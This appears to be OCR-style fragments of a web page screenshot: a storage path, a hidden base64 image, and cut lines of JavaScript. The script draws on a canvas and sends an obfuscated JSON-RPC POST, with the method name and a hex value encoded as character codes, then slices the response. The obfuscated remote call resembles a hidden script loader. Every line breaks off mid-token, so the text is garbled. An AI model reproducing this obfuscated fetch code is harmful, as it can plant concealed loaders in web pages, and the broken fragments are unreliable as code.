
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='AB
inPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.r
wait fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc
48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i